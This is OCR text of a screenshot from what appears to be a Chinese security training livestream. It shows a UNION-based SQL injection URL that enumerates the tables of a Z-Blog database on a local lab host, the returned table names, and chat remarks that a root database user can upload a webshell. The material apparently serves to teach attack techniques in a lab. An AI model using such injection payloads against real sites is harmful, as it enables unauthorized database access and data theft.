 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
您正在共享屏幕
59:35
2
小迪安全-Good Luck To You!
正在讲话: 小迪安全;
192.168.1.4:82/new.php?id=1 union select 1,2,3,group_concat(table_name),5,6 from informat
搜索
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://192.168.1.4:82/new.php?id=1 union select 1,2,3,group_concat(table_name),5,6 from information_schema.tables where table_schema='zblog'
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
union select 1,2,3,group_concat(table_name),5,6 from information_schema.tables where table_schema='zblog'
聊天
chemata 可以查到数据库列表
迪总说的DOMO应该指的是轩辕剑的开发团队
schemata
非root用户就垮不了
root可以直接上传马
发送至: 所有人
ory,zbp_comment,zbp_config,zbp_member,zbp_module,zbp_post,zbp_tag,zbp_upload
新闻
留言
关于
zbp_category,zbp_comment,zbp_config,zbp_member,zbp_module,zbp_post,zbp_tag,zbp_upload
5
英
21:08
2023-05-21